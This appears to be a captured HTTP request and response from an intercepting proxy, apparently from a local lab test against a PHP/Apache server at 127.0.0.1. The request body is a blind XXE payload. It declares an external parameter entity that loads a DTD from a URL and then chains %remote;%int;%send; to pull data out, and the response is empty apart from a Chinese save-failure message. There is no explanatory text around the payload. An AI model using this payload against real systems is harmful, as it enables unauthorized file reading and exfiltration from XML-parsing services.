 Request
Raw Params Headers Hex XML
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: cn; PHPSESSID=hgj61dkvcdo03ctntk4gvg96j4
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 140
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://127.0.0.1/test.dtd">
%remote;%int;%send;
]>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 06 Oct 2019 09:58:51 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: text/html
保存失败。请保存在当前用户目录下。